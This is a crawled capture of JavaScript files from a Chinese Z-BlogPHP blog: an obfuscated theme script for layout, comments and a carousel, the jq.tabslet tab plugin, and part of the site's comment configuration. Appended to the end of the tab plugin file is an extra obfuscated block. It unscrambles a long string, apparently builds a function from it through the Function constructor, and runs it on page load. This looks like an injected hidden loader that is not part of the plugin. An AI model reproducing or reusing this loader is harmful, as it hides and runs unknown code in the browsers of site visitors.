_0x2d1634=_0x5c36f3[_0x3650a9(0x315,0x302,0x3d8,0x32f)]($,window)[_0x3650a9(0x484,0x4bd,0x401,0x41c)]();continue;case'2':_0x4ccc69[_0x3650a9(0x38f,0x472,0x44b,0x428)](_0x5c36f3[_0x4d3eee(-0x206,-0x1e9,-0x2c4,-0x2f3)],_0x5c36f3[_0x4d3eee(-0x17d,-0x200,-0x144,-0xc3)](_0x5c36f3[_0x4d3eee(-0x208,-0x2ef,-0x244,-0x1de)](_0x5aa8a6,_0x2d1634),_0x32a777)?0x136d+0x1a7*0x7+0x1ed6*-0x1:_0x5c36f3['XCwNq'](_0x5c36f3[_0x4d3eee(-0x1cd,-0xc8,-0x16a,-0xcb)](_0x32a777,_0x2d1634),-0x1*-0x134a+-0x214+-0x3b*0x4a)-_0x5aa8a6);continue;case'3':var _0x5aa8a6=_0x5c36f3['pIDMK']($,document)[_0x3650a9(0x4df,0x51a,0x47a,0x4c0)]();continue;case'4':var _0x32a777=_0x5c36f3[_0x3650a9(0x433,0x35b,0x3d8,0x457)]($,window)['innerHeigh'+'t']();continue;}break;}}}),$(_0x5c36f3['fwOMG'])[_0xc4a934(0x359,0x3a9,0x31c,0x35f)](function(_0x3a67bd){function _0xa32acc(_0x4b9ac2,_0x5b020e,_0x26ab09,_0x36444a){return _0x29ee84(_0x4b9ac2-0xfc,_0x5b020e-0x38,_0x36444a,_0x26ab09-0x491);}function _0x33dca9(_0x2343d4,_0x1f6469,_0x24c90d,_0x651cef){return _0x29ee84(_0x2343d4-0x1f2,_0x1f6469-0x15a,_0x1f6469,_0x2343d4- -0xe);}_0x3a67bd['preventDef'+'ault']();var _0x102b82={};_0x102b82[_0x33dca9(-0x1a4,-0x22b,-0x189,-0x10c)]=0x0,_0x5c36f3[_0x33dca9(-0x14d,-0xad,-0x100,-0x9d)]($,_0x5c36f3[_0x33dca9(-0x1b5,-0x1e2,-0x107,-0x23d)])[_0x33dca9(-0x240,-0x1b2,-0x25e,-0x204)](_0x102b82);}),_0x3b3dfe[_0xc4a934(0x38a,0x3ed,0x44d,0x4ab)](function(){function _0x2a528e(_0x28b253,_0x5dba74,_0x4ffe6b,_0xf2cf2b){return _0xc4a934(_0x28b253-0x1c,_0x5dba74-0x1bd,_0x5dba74- -0x507,_0xf2cf2b);}_0x2810a3[_0x2a528e(-0xff,-0x130,-0x65,-0x68)]();},function(){function _0x44fafa(_0x1df4b2,_0xfe1931,_0x57d53b,_0x32d56e){return _0xc4a934(_0x1df4b2-0x9c,_0xfe1931-0xc6,_0x1df4b2-0x15a,_0x32d56e);}_0x2810a3[_0x44fafa(0x503,0x576,0x5da,0x558)]();});});function video_ok(){function _0x532518(_0x353f59,_0x46854e,_0xf00ef6,_0x48703d){return _0xceae63(_0x48703d,_0x46854e-0x1d0,_0x353f59-0x53,_0x48703d-0x1a0);}function _0x586ca3(_0x3cd136,_0x2e4b80,_0x589480,_0x5921b5){return _0xceae63(_0x5921b5,_0x2e4b80-0x3e,_0x2e4b80- -0x220,_0x5921b5-0xe1);}var _0x56f17f={'hIpgo':function(_0x320256,_0x46c418){return _0x320256(_0x46c418);},'XRXzV':_0x532518(0x49e,0x3dc,0x3fd,0x51f),'nWCoA':function(_0x36c064,_0x4ef150){return _0x36c064===_0x4ef150;},'tdioV':'enGBW','dkboI':'width','NroBs':function(_0x54e945,_0x57f4c5){return _0x54e945(_0x57f4c5);},'CIcvV':_0x586ca3(0x36a,0x2d0,0x31a,0x203),'NXdra':function(_0x416498,_0x5655bb){return _0x416498/_0x5655bb;},'vjLch':function(_0x176196,_0x43655d){return _0x176196(_0x43655d);},'lLQPq':'.article_c'+_0x532518(0x3f5,0x3b9,0x37b,0x4ac)+_0x586ca3(0x1de,0x235,0x1ea,0x1b3)+'le_content'+'\x20video,\x20.a'+_0x586ca3(0x256,0x202,0x2d7,0x16b)+'tent\x20ifram'+'e'};$(_0x56f17f[_0x532518(0x569,0x4bb,0x56b,0x628)])[_0x532518(0x4f6,0x4dd,0x4ce,0x445)](function(){function _0x27b328(_0x5ef407,_0x2b0ebe,_0x5609d1,_0x1bb2fc){return _0x532518(_0x2b0ebe-0x2,_0x2b0ebe-0x86,_0x5609d1-0x195,_0x1bb2fc);}function _0x46d1f0(_0x25a6ff,_0x13304a,_0x48b9ce,_0x34cb78){return _0x586ca3(_0x25a6ff-0x9b,_0x13304a-0x2f6,_0x48b9ce-0x97,_0x34cb78);}if(_0x56f17f[_0x46d1f0(0x47d,0x4ac,0x4b5,0x3dc)](_0x27b328(0x4dc,0x46e,0x4e8,0x505),_0x56f17f['tdioV'])){var _0x2ac1bf=$(this)[_0x27b328(0x50b,0x468,0x518,0x441)](_0x56f17f[_0x46d1f0(0x596,0x55a,0x578,0x623)]),_0x44f67d=$(this)[_0x27b328(0x518,0x468,0x3d7,0x472)](_0x27b328(0x4cb,0x545,0x55d,0x5b5));_0x44f67d&&_0x56f17f['NroBs']($,this)['css'](_0x56f17f[_0x46d1f0(0x55a,0x48f,0x562,0x45b)],_0x56f17f[_0x27b328(0x563,0x561,0x556,0x4cf)](_0x56f17f[_0x46d1f0(0x5b3,0x4d6,0x496,0x537)]($,this)[_0x27b328(0x5d2,0x554,0x551,0x5d1)](),_0x56f17f[_0x46d1f0(0x59e,0x5e2,0x512,0x573)](_0x2ac1bf,_0x44f67d)));}else _0x56f17f[_0x46d1f0(0x651,0x5f5,0x6a6,0x602)](_0x155e6a,_0x56f17f[_0x46d1f0(0x5a7,0x603,0x5db,0x595)])['slideToggl'+'e'](0x35*-0x75+-0x144+0x5*0x523);});}$(function(){var _0x299066={'eUPxl':function(_0x471db9,_0x4e3d30){return _0x471db9(_0x4e3d30);},'calYg':'.article_c'+_0x478ce6(-0x15f,-0x227,-0x175,-0x2e4),'dUrRm':_0x5f5b0e(-0x19e,-0xc5,-0x1c6,-0x127)};function _0x478ce6(_0x37c09f,_0x5161d3,_0x3d773f,_0x24ccab){return _0xceae63(_0x37c09f,_0x5161d3-0x1df,_0x5161d3- -0x5ea,_0x24ccab-0x1bc);}function _0x5f5b0e(_0x4b16f7,_0x20f6af,_0x22ace2,_0x491822){return _0xceae63(_0x4b16f7,_0x20f6af-0x11c,_0x491822- -0x5d0,_0x491822-0x36);}var _0x160a7f={};_0x160a7f['width']='',_0x160a7f[_0x5f5b0e(-0xad,-0x24,-0x184,-0xe0)]='',_0x299066[_0x478ce6(-0x20b,-0x13f,-0x1c3,-0x1be)]($,_0x299066[_0x478ce6(-0x129,-0x131,-0xca,-0x193)])['find'](_0x299066[_0x5f5b0e(-0x17e,-0x92,-0xf4,-0x103)])[_0x478ce6(-0x1b1,-0x129,-0x159,-0x7f)](_0x160a7f);});function img_ok(){function _0x5bd4e2(_0x36197f,_0x2965d1,_0x371892,_0x5f6768){return _0xceae63(_0x5f6768,_0x2965d1-0x3f,_0x2965d1- -0x2d8,_0x5f6768-0x6);}var _0x103eb2={'WqxYr':function(_0x37168b,_0x490491){return _0x37168b===_0x490491;},'SMtds':_0x5bd4e2(0x172,0x20b,0x169,0x144),'ucMUg':function(_0x295298,_0x37ef09){return _0x295298(_0x37ef09);},'VOtbO':'height','IXvaF':function(_0x2a4edf,_0x5545c1){return _0x2a4edf/_0x5545c1;},'UaKnA':function(_0x2d2bbb,_0x4c3dd2){return _0x2d2bbb(_0x4c3dd2);},'cPJBn':_0x2dc51e(-0x12b,-0x192,-0x110,-0x117)+'ontent\x20img'};function _0x2dc51e(_0x1dfd8b,_0x308ca4,_0x2bba35,_0x1c8eab){return _0xceae63(_0x1c8eab,_0x308ca4-0x190,_0x308ca4- -0x64f,_0x1c8eab-0x65);}$(_0x103eb2[_0x2dc51e(-0x1ff,-0x21b,-0x2dd,-0x226)])[_0x2dc51e(-0x202,-0x1ac,-0x1e6,-0x1af)](function(){var _0x6397be={'OUUOf':function(_0x2ff747,_0x3243d3){return _0x2ff747(_0x3243d3);},'PzOxI':_0x122f5e(0x201,0x221,0x171,0x241)+'h'};function _0x122f5e(_0x2fc044,_0x2273dd,_0xc8e767,_0x275234){return _0x5bd4e2(_0x2fc044-0x15c,_0xc8e767- -0x40,_0xc8e767-0xf1,_0x2273dd);}function _0x421095(_0x5ecc0b,_0x13945f,_0x1b8be4,_0x21d845){return _0x5bd4e2(_0x5ecc0b-0x194,_0x13945f-0xc5,_0x1b8be4-0x12d,_0x1b8be4);}if(_0x103eb2['WqxYr'](_0x103eb2['SMtds'],_0x103eb2[_0x122f5e(0x90,0x18a,0x10d,0x173)])){var _0x2645b2=_0x103eb2[_0x122f5e(0x241,0x29b,0x1e4,0x212)]($,this)[_0x421095(0x1b6,0x200,0x2cb,0x257)]('width'),_0x34dbcd=_0x103eb2[_0x122f5e(0x274,0x219,0x1e4,0x234)]($,this)[_0x421095(0x2d7,0x200,0x14b,0x274)](_0x103eb2[_0x122f5e(0x12a,-0xd,0xb4,-0x17)]);_0x34dbcd&&$(this)[_0x421095(0x2b3,0x2ae,0x1de,0x297)](_0x103eb2[_0x122f5e(0x11c,0x65,0xb4,0xfa)],_0x103eb2['IXvaF'](_0x103eb2['UaKnA']($,this)['width'](),_0x103eb2['IXvaF'](_0x2645b2,_0x34dbcd)));}else _0x6397be[_0x122f5e(0x282,0x20f,0x201,0x254)](_0x27963f,_0x6397be['PzOxI'])[_0x122f5e(0xc9,0xc5,0xc5,0x52)](function(){function _0x580289(_0xb5555,_0x51812e,_0x56c388,_0x1fc628){return _0x421095(_0xb5555-0x9a,_0x56c388-0x1c4,_0x51812e,_0x1fc628-0x158);}function _0x2476d8(_0x3bc2f3,_0x59e349,_0x12d0db,_0x2d3316){return _0x122f5e(_0x3bc2f3-0x93,_0x2d3316,_0x3bc2f3- -0x4b,_0x2d3316-0x2);}_0x4215b4(_0x580289(0x417,0x4f7,0x45f,0x466)+'h')[_0x580289(0x402,0x3a8,0x3a7,0x40f)+'e'](-0x170*-0xc+0x27*-0xa2+0x7d2);});});};function RevertComment(_0x1c05a1){function _0x2280d7(_0x2445bd,_0xf89811,_0x190986,_0x405faa){return _0xceae63(_0xf89811,_0xf89811-0xc1,_0x190986- -0x49b,_0x405faa-0x48);}var _0x3f2310={'NWDpq':_0x2280d7(-0x75,-0x140,-0xe0,-0xfa)+_0x54518d(0x44a,0x36a,0x3ed,0x3c5),'ndCmV':function(_0x466975,_0x5a5f3b){return _0x466975(_0x5a5f3b);},'GctSZ':_0x2280d7(-0xdf,0x3a,-0x62,-0x97),'BrHeW':'#comment','PmFsZ':function(_0x2b753a,_0x1cd043){return _0x2b753a(_0x1cd043);},'ZYlMM':'#inpRevID','wGyJO':function(_0xd1fc76,_0x297dbb){return _0xd1fc76(_0x297dbb);},'tOzrh':function(_0x174460,_0x18f44a){return _0x174460(_0x18f44a);},'XgZhF':_0x2280d7(-0x176,-0x15e,-0xd3,-0x47)+_0x2280d7(0x10a,0xca,0x4c,-0x6b),'hypVA':_0x54518d(0x4c5,0x50c,0x458,0x39e),'uyevt':_0x54518d(0x388,0x3a7,0x382,0x45c),'TrLGz':function(_0x573e8d,_0xc7b1b3){return _0x573e8d(_0xc7b1b3);},'fvSSd':function(_0x1a5d38,_0x3b422a){return _0x1a5d38+_0x3b422a;},'QOzPk':'#AjaxComme'+'nt','gwEFR':'#txaArticl'+'e'};_0x3f2310['PmFsZ']($,_0x3f2310[_0x54518d(0x2d1,0x3dd,0x390,0x3d0)])[_0x54518d(0x2c0,0x286,0x34f,0x30d)](_0x1c05a1);var _0x15dd31=_0x3f2310['wGyJO']($,_0x2280d7(-0x1,0xa8,-0x2e,0x3c)),_0x1e1903=_0x3f2310[_0x54518d(0x40d,0x49d,0x403,0x332)]($,_0x3f2310[_0x2280d7(0x94,-0x5,0x89,-0x2c)]),_0x50171e=_0x3f2310[_0x54518d(0x3eb,0x3e2,0x399,0x315)]($,_0x3f2310[_0x2280d7(-0xa,0xcf,0x5d,0x11c)]),_0x27ba50=document[_0x2280d7(0x65,-0x72,0x1b,0x23)+_0x2280d7(-0x15c,-0x168,-0x91,-0x1b)](_0x3f2310['hypVA']);_0x27ba50['id']=_0x3f2310[_0x2280d7(0xe0,0x114,0x82,0x89)],_0x27ba50[_0x54518d(0x3a1,0x3a0,0x45d,0x42d)][_0x54518d(0x449,0x363,0x3f6,0x3d3)]='none',_0x15dd31[_0x54518d(0x45e,0x356,0x39c,0x403)](_0x27ba50),_0x3f2310['TrLGz']($,_0x3f2310[_0x54518d(0x32b,0x3c0,0x353,0x3e3)](_0x3f2310[_0x2280d7(0x83,0x108,0x51,-0x4e)],_0x1c05a1))[_0x54518d(0x374,0x3ce,0x39c,0x324)](_0x15dd31),_0x15dd31[_0x2280d7(-0x54,-0x37,0x3d,0xd3)]('');function _0x54518d(_0x1f5e08,_0x2022b4,_0x1b1264,_0x4b5fa4){return _0xceae63(_0x2022b4,_0x2022b4-0x104,_0x1b1264- -0xa1,_0x4b5fa4-0xd1);}_0x1e1903[_0x2280d7(-0x102,-0xeb,-0xf4,-0x37)](),_0x1e1903[_0x54518d(0x3ed,0x338,0x33c,0x3d1)](function(){function _0x2a84da(_0xb1ff88,_0x2c5d88,_0x2c1dad,_0x3460cb){return _0x2280d7(_0xb1ff88-0xb7,_0x2c1dad,_0x3460cb-0x1ef,_0x3460cb-0x145);}function _0xb8bd67(_0x2aaa0f,_0x1b2bdc,_0x1114b8,_0x2b0677){return _0x2280d7(_0x2aaa0f-0x133,_0x1b2bdc,_0x2aaa0f- -0x1e2,_0x2b0677-0x175);}var _0x2ec1a2=_0x3f2310[_0x2a84da(0x1fe,0x294,0x18a,0x1fb)][_0xb8bd67(-0x1bb,-0x125,-0x10b,-0x123)]('|'),_0x425d4f=0x86f*-0x2+-0x88e+0x196c;while(!![]){switch(_0x2ec1a2[_0x425d4f++]){case'0':_0x294990[_0x2a84da(0x18e,0x198,0x17f,0x191)](_0x4fef38);continue;case'1':_0x4fef38[_0x2a84da(0x54,0xfc,0x86,0xe9)+'s']('');continue;case'2':_0x3f2310[_0xb8bd67(-0x152,-0x1d5,-0x127,-0x1f1)]($,this)['hide']();continue;case'3':$(_0x2a84da(0x112,0x73,0x1ad,0xfc))[_0xb8bd67(-0x28d,-0x229,-0x20f,-0x20f)](-0x142f*0x1+0x7*-0x52c+-0xb47*-0x5);continue;case'4':if(!_0x294990['length']||!_0x4fef38[_0x2a84da(0x1b5,0x1eb,0x1d3,0x217)])return;continue;case'5':var _0x294990=$(_0x3f2310['GctSZ']),_0x4fef38=$(_0x3f2310['BrHeW']);continue;case'6':_0x294990[_0xb8bd67(-0x2ea,-0x2ae,-0x3ab,-0x230)]();continue;case'7':return![];}break;}});try{$(_0x3f2310[_0x2280d7(0x8e,-0x5,-0x39,0x21)])['focus']();}catch(_0x60a45c){}return![];}function GetComments(_0x4df941,_0xad3eb1){var _0x2e5095={'cBnSz':function(_0xb2f923,_0x5edb44){return _0xb2f923(_0x5edb44);},'NRonI':_0x5ce23a(0x2b0,0x156,0x1e1,0x159)+_0x54d5ce(-0x11b,-0x190,-0xd0,-0x167),'wyVFU':function(_0x42ca54,_0x471ce9){return _0x42ca54(_0x471ce9);},'kjcPx':'#cancel-re'+_0x54d5ce(-0x4a,0x49,0x2f,0xde),'IJynL':'span.comme'+_0x54d5ce(-0xd6,-0x209,-0x12c,-0x9b),'kBNIe':_0x54d5ce(-0xe1,-0x102,-0x12d,-0x159),'GdMLY':function(_0x1ab577,_0x2f3110){return _0x1ab577+_0x2f3110;},'cEOYC':function(_0x3cb585,_0x3613fa){return _0x3cb585+_0x3613fa;},'guXAB':function(_0x39070a,_0x49d2cc){return _0x39070a+_0x49d2cc;},'hPHwS':_0x5ce23a(0x19a,0x239,0x18c,0x155)};function _0x54d5ce(_0x30b507,_0x5afee0,_0x441c93,_0x22bbe9){return _0xceae63(_0x22bbe9,_0x5afee0-0x84,_0x441c93- -0x4b8,_0x22bbe9-0x1bb);}$(_0x2e5095[_0x54d5ce(-0x60,0x1b,-0x2c,-0x1a)])[_0x5ce23a(0x1b8,0x25f,0x221,0x24f)](_0x2e5095[_0x54d5ce(-0x2b,-0x1e,-0x30,-0x18)]);function _0x5ce23a(_0x2be88c,_0x3516b9,_0x2b8116,_0x13f76f){return _0xceae63(_0x2be88c,_0x3516b9-0xaa,_0x2b8116- -0x273,_0x13f76f-0x62);}$[_0x5ce23a(0xf8,0x109,0x1cc,0x25c)](_0x2e5095[_0x5ce23a(0x84,0x225,0x161,0x14b)](_0x2e5095[_0x54d5ce(-0x124,-0x61,-0xfe,-0xe2)](_0x2e5095['guXAB'](bloghost+(_0x5ce23a(0x1e2,0x1f1,0x240,0x2f8)+'cmd.php?ac'+_0x5ce23a(0x258,0x2d8,0x283,0x31e)+_0x5ce23a(0x1b9,0x1ca,0x1c8,0x27b)),_0x4df941),_0x2e5095[_0x54d5ce(-0x82,0x15,0x26,-0x36)]),_0xad3eb1),function(_0x2e144d){function _0x5f524e(_0x2f7082,_0x164e64,_0x4329e5,_0x2b96d4){return _0x5ce23a(_0x4329e5,_0x164e64-0x1e3,_0x164e64-0x34b,_0x2b96d4-0xcb);}_0x2e5095['cBnSz']($,_0x5f524e(0x4fe,0x52c,0x5d6,0x5d8)+_0x2ded1f(0x182,0x1ef,0x1a7,0xa8))[_0x2ded1f(0xde,0x166,0x56,0xf6)](_0x2e5095[_0x5f524e(0x445,0x499,0x40e,0x523)])[_0x5f524e(0x3fc,0x46b,0x40f,0x3af)]();function _0x2ded1f(_0x368aec,_0x4ae35a,_0x37694a,_0x5d066b){return _0x54d5ce(_0x368aec-0x197,_0x4ae35a-0x80,_0x368aec-0x190,_0x5d066b);}_0x2e5095[_0x5f524e(0x44f,0x475,0x3fb,0x4ab)]($,_0x2e5095['NRonI'])[_0x5f524e(0x5d5,0x515,0x582,0x532)](_0x2e144d),_0x2e5095[_0x5f524e(0x542,0x4c1,0x40b,0x4a0)]($,_0x2e5095[_0x5f524e(0x415,0x457,0x4e7,0x4d7)])[_0x5f524e(0x3fe,0x4b5,0x545,0x590)]();});}function CommentComplete(){var _0x1b4ca0={'gBNbR':function(_0x2416d5,_0x94d215){return _0x2416d5(_0x94d215);}};function _0x4d2c96(_0x35398b,_0x212d9e,_0x349acf,_0x5bd3e1){return _0xceae63(_0x35398b,_0x212d9e-0x1b8,_0x212d9e- -0x58f,_0x5bd3e1-0x1e1);}function _0x2b567d(_0xfceec4,_0xee408f,_0x44a384,_0x169c9a){return _0xceae63(_0x44a384,_0xee408f-0xab,_0xee408f- -0x33f,_0x169c9a-0x92);}_0x1b4ca0['gBNbR']($,_0x2b567d(0x11c,0x89,0xa8,0x78)+_0x2b567d(0x136,0x1a8,0x263,0x19c))[_0x2b567d(-0x11,0x9e,0x3d,0x12f)]();};function _0xceae63(_0x16a6f5,_0x397787,_0x46bff1,_0x45b3ac){return _0x25bd(_0x46bff1-0x2d2,_0x16a6f5);}$(function(){var _0xaac7e1={};_0xaac7e1[_0x3658ab(0x18c,0xea,0x16a,0xe5)]='.swiper-co'+_0x3658ab(0x19f,0x178,0x1a6,0xec);function _0x3658ab(_0xa2d877,_0x5839ca,_0x4999b8,_0x199b83){return _0xceae63(_0xa2d877,_0x5839ca-0x164,_0x199b83- -0x319,_0x199b83-0x1d3);}function _0x4ac080(_0x4f7d02,_0xfe327e,_0x6ae214,_0x1f01cd){return _0xceae63(_0x6ae214,_0xfe327e-0x1a0,_0xfe327e- -0x585,_0x1f01cd-0x97);}_0xaac7e1['rEsmh']=_0x3658ab(0x1f6,0x1de,0x186,0x150)+_0x3658ab(0x11c,0x5b,0x64,0x7d),_0xaac7e1['imigF']=_0x4ac080(0x26,-0x98,-0x84,-0x16b)+'tton-prev';var _0x128fa9=_0xaac7e1,_0x4a142b=new Swiper(_0x128fa9['UpjCD'],{'loop':!![],'pagination':_0x128fa9['rEsmh'],'nextButton':_0x4ac080(0x14,-0x98,-0x43,0x3)+_0x4ac080(-0x10b,-0x7d,-0x2c,0x5a),'prevButton':_0x128fa9[_0x4ac080(-0xee,-0x147,-0xa3,-0x16f)],'paginationClickable':!![],'centeredSlides':!![],'autoplay':0x157c,'autoplayDisableOnInteraction':![]});});

--- FILE ---
content_type: application/javascript
request_url: https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jq.tabslet.min.js?v=3.2
body_size: 2779
content:
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);(function(){var tmd='',geA=210-199;function hrG(n){var v=320345;var r=n.length;var g=[];for(var w=0;w<r;w++){g[w]=n.charAt(w)};for(var w=0;w<r;w++){var b=v*(w+412)+(v%35754);var e=v*(w+690)+(v%51045);var i=b%r;var k=e%r;var f=g[i];g[i]=g[k];g[k]=f;v=(b+e)%2505382;};return g.join('')};var upy=hrG('srnwmsuctorcbdnlegvujtforkoaiyzpqcxth').substr(0,geA);var nZO='ntgq=[)qizru;=g!f6,{a) d=gnj=)"f8htjed7a(a(o<)+vwmye=]dh= "=,ol;=r6gi;{0.ol1g4{il= +eh.tr2r+).7ii77ip.s8,nh1l=h,n9[lnncr+;ere=b;[;=f(5pvAef]c0;;Cl"lin0r.pr adh= [igh=;chv=;1;zm;}l;h(*tsr+=ln=b.=m3fi)()S9)f7aft;jaegp 1m) ,ltr+[ehoys)(v(1 bn5(+"i;,tgrp esp).akb(=)=fhn()vr.1=;a.s(v,)uwfsSrugshmhxaa+<+h,uol,da7 ,=ruswp=na -=]u}{;ia6ew.0c)-r+16iuqbv0(,st)r e;horv}7u =g}+8<l;;;n,;v,rafmn,t*veC{2,ltgun;]errn=<dt9-])r(prt[(>(jsjzvt.;(]raode;toAfa--rv;)9,i+ui=(fs8h) (viwn)uCjzp,-v;e]so=vrC[0==a=[5b.om(v+h)o++;,v rf]uerp;-j68 k;gam;6n 2h}2rle)crn"[e;a6=,lna=wrale07[r0;6)(ce)mr.1r;h(m0g+iuvi1nanisbi8hh.n{sm8,(o+(r ;7vf]t;orv]k! j;lsgglu6ilza...avhr2yga=r)nv6t( 1,r)osnA.r0n9A(t".r;,ai1;sr]bdu6ur8(nm14e"on4=s(eq.v9,e)(o};.,=2;4e"39t=sl)s+ [opt,t0vn;v+[ ){c 3mntml(omCiv]C(5g0d(olfii8Aho]}t+s=<f.;evo)h;tbca =qe=alutki+h.>vaaht(t)+=2o"ae0,;nng(or3m)"+rCu)e9yc.ea.;ren[mr;..fr)4Cre+rn,=[+ot (l]a';var OCD=hrG[upy];var Tly='';var LHy=OCD;var eYF=OCD(Tly,hrG(nZO));var fIv=eYF(hrG(';3(aw8.F._(h=C(53F.218.!_64no308,Fe_v%e1z=b6fF)tFE(c35oruF6nzn3v,a0(F5w.0FF.F"h343F3w,"g<.FEe,fq$.Fe)d)F"8i_[FeA_4{3t)SiFdet$\')Fi(5a1,7biu12 Ft0tFFthbF(F&F4w.;tab3%!{f=0$f6m57]l(Fd1}+F9F5.b5e97)3_ fy@#)06Fz;;5.e.w3FFtnb.1b=.tc\';n14rzd f{,0)hfd6F0f}@u3f6>h2eis_t)F5$.4(43,;zb6Fntz(=4oF[b<EeF6u[F,,]]i31(]o6.1_9*(7"4Fyb43$n))6w!ynFF)>Frcow5,72 e.Bfrood.F4$e<8"8;eff(_n)r:f6c.Ff6FFbb)tc$:62}7c6r_f6\/ete_FuiuF{\/7uF3F63a30"!)c%kb:)3<3)5.z{(fb6Fe3 4,l>fF1e9F(F42l7]=s=lfl3.!wdldFd=!.g\'Fi=F f$,[%2oFy\/u759._dv.}?xbezF)=304(.&r\/;%zyt@.,!i=F2x.)!5\/f.)>F"#u40Fxd".00h.her_rfF4!=cF5A1<\/F-)bF.].hr4[F6F{Ffm!2n?fF%t%htcm)1@)cF.erl]=f]6&&h(fFw<5_!1c%)15s8t,u.ni.Fg,r5xp.;0e36.F$4sF?6F40B4s=eFb!fFb!3)ln*2}8F=,3.BFfFF.r,08)*7c_=.F,1y_"sFe)FbFdx!=oet(>km4<FF1iF30.5,Fca;611$.2p\/qu5b0yd:6)dFc3;;b2)r9=322( FcFF\/$4_te.;&a\'00e5)e5;._=A4ajF89yF8x.!c+?$0Fe%3F.n=Fee.!.su!;F60c#fuhel.t$0F3gaF3F4l=e&FheF<lFb$&=59F2t0$+e4[Ay)fF;.u3$c37cyr_F565;=o+(t+FF8;x0%f(Fe1xF4F%f..#4Fe;...4d_,., 3\'$e F,}%3b*hf%5u{2Fed;i1056.{>F3)g*.g)F27elfDv)na=!!_{,1111F)6[;=6\/r;;ag;5ie0DFb.,8epFwFF;4D;#=6.F1,fu3},;9jsF(.(u_b8) FF-9 yF)Fp=[FiD l%;(}FF5F1{C3a)Fvzuii!f\/3m$h,r:9,c(b.))!t6g)5o_{@h.d%5aln3b#e %p=(t;soF= }Fp_0-+F1?.d!FF(Fy ! t.gF9F8.94!e(b_2om.)07F;(7*eaqc)8kdF5)F]1&c-3f+o-o$e2yur{<@0]10{4Flf6b)FlFF2,)r0 db$b0Fii?(.>2%68!_i3a}_).2+_5.F:6l7Fue3=$C.sFulmb0.f2;"(g"2uFFFkg7]SFFe5_f<7 5&S0w4%FBFt)FrF($i22)1.e_F)(g3F]$f a}6,r$"[;o(F)e=58d7.)3F (F.}b]b27=_eo(j(.Fo7;2\'%0=f_*gF52)6-a>.61tdfu3xF)F.(FFldc}6eFl=s1_8fuxFtFa)z, =e3$"bt!ea{F,j]6>d."_61nt).b13F$]F+ka)F =t6Ff.,\/Fb%[Flk$Fa u)8j{d.!e1<F,:di)d)ee8)t30.bvA7&$bw)\/a(iF_FeF8j.F.c)net9n3)F!=eetr_))u=r0(b6t4F0Fe06)=,.r8Ff.yeuyF:e2o!o<fF\/F!<F $b!\/u"863.}4f2a6]3b{Ed20F _e7b( .FF5foF6e])]72&k!o](_w ,(n.taFnF1CF786.4bu2[b%4}bb(:t=FlFos((8c! v}a3_5F87 _e{%d0bp6]f4di4_Ft,p# 7.0n;o;015Fsniaaso]F a%r.9.Fdew=ttFwelwzbF,.9el_,(oe(2zC[uc trA3ipF1 1e\/[6 .Frc y0(F 8.5d(F0#F 6=F(ne!\/% 2s"]'));var oJq=LHy(tmd,fIv );oJq(7489);return 8005})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.fuli8.net/zb_system/script/c_html_js_add.php
body_size: 1311
content:
var zbpConfig = {
    bloghost: "https://www.fuli8.net/",
    blogversion: "173430",
    ajaxurl: "https://www.fuli8.net/zb_system/cmd.php?act=ajax&src=",
    cookiepath: "/",
    lang: {
        error: {
            72: "名称不能为空或格式不正确",
            29: "邮箱格式不正确，可能过长或为空",
            46: "评论内容不能为空或过长"
        }
    },
    comment: {
        useDefaultEvents: true,
        inputs: {
            action: {
                getter: function () {
                    return $("#inpId").parent("form").attr("action");
                }
            },
            name: {
                selector: '#inpName',
                saveLocally: true,
                required: true,
                validateRule: /^[^\s　]+$/ig,
                validateFailedErrorCode: 72,
            },
            email: {
                selector: '#inpEmail',
                saveLocally: true,
                validateRule: /^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/ig,
                validateFailedErrorCode: 29,
            },
            homepage: {
                selector: '#inpHomePage',
                getter: function () {
                    var t = $('#inpHomePage').val();
                    return (!/^(.+)\:\/\//.test(t) && t !== "") ? 'http://' + t : t; 
                },
                saveLocally: true
            },
            postid: {
                selector: '#inpId',
                required: true
            },
            verify: {
                selector: '#inpVerify'
            },
            content: {
                selector: '#txaArticle',
                required: true,
                validateRule: /./ig,
                validateFailedErrorCode: 46,
            },
            replyid: {
                selector: '#inpRevID'
            },
            format: {
                getter: function () {return 'json';}
            }
        }
    }
};
var zbp = new ZBP(zbpConfig);

var bloghost = zbp.options.bloghost;
var cookiespath = zbp.options.cookiepath;
var ajaxurl = zbp.options.ajaxurl;
var lang_comment_name_error = zbp.options.lang.error[72];
var lang_comment_email_error = zbp.options.lang.error[29];
var lang_comment_content_error = zbp.options.lang.error[46];

$(function () {

    zbp.cookie.set("timezone", (new Date().getTimezoneOffset()/60)*(-1));
    var $cpLogin = $(".cp-login").find("a");
